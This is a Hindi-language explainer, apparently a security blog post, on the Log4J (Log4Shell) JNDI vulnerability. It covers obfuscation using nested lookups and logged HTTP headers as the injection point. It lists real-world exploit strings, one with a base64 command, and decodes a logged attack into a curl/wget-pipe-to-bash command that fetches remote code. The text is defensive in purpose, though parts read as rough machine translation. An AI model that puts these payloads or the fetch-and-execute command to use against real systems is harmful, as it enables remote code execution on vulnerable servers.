भेद्यता की गंभीरता को बढ़ाने वाला एक अन्य कारक है घोंसले की क्षमता Java ${} ब्लॉक . का जिससे संदिग्ध तार का पता लगाना और भी मुश्किल हो जाएगा। उदाहरण के लिए, ${ jndi:} का उपयोग करने के बजाय, हैकर ${${lower:jn}${lower:di}} का उपयोग कर सकते हैं जो हैकर्स को दूरस्थ सर्वर से जानकारी/डेटा निकालने की अनुमति देगा।

एक दिलचस्प सवाल जो पाठक के मन में आ सकता है वह है कोड कहां रखना है जो Log4J लाइब्रेरी में उतर सकता है? कई एप्लिकेशन आने वाले अनुरोधों जैसे HTTP हेडर (जैसे उपयोगकर्ता-एजेंट या एक्स-फॉरवर्ड-फॉर), यूआरआई, अनुरोध निकाय आदि सहित उनके साथ होने वाली हर चीज को लॉग करते हैं। सबसे बुरी बात यह है कि एक हमलावर इस तरह के अनुरोध को किसी एप्लिकेशन को भेज सकता है। सभी इंटरनेट से लकड़हारा और फिर संक्रमित मशीन को नियंत्रित करने के लिए आदेश दे सकता है। निम्नलिखित आरेख में प्रक्रिया को स्पष्ट किया गया है:



कुछ उदाहरण निम्नलिखित हैं:पहचाने गए URL . में से अब तक विभिन्न प्रकार के हमले initiate शुरू करने के लिए Log4J लाइब्रेरी का उपयोग करके:

${jndi%3aldap%3a//0ky8rj5089x9qx7tq8djb3rpp.canarytokens[.]com/a}

${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName:user:env}.c6340b92vtc00002scfggdpcz9eyyyyyd.interactsh[.]com}

${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://195.54.160[.]149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC80NS41Ni45Mi4yMjk6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvNDUuNTYuOTIuMjI5OjgwKXxiYXNo}

${jndi:ldap://5819.u837r4g5oolsy8hudoz24c15nwtohd.burpcollaborator[.]net/a}

${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//62.182.80.168:1389/pien3m}

${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:l}${lower:d}${lower:a}${lower:p}}://67.205.191.102:1389/koejir}} निम्नलिखित HTTP सर्वर लॉग्स का एक अंश है Log4J शोषण का प्रयास दिखा रहा है:

45.155.205[.]233:53590 server:80 - [10/Dec/2021:13:25:10 +0000] "GET / HTTP/1.1" 200 1671 "-" "${jndi:ldap://45.155.205[.]233:12344/Basic/Command/Base64/[BASE64-code-removed]}" बेस64 स्ट्रिंग उपरोक्त लॉग डीकोड में:

(curl -s 45.155.xxx.xxx:5874/server:80||wget -q -O- 45.155.xxx.xxx:5874/server:80)|bash

यह 45.155.xxx.xxx से एक दुर्भावनापूर्ण कोड प्राप्त करेगा और बाद में बैश का उपयोग करके स्क्रिप्ट चलाएगा।

अंत में, हम चाहेंगे कि हमारे पाठक सतर्क रहें इस खतरे के खिलाफ और इसे हल्के में नहीं लेना चाहिए क्योंकि इस भेद्यता के कारण इंटरनेट में आग लगने का एक कारण है।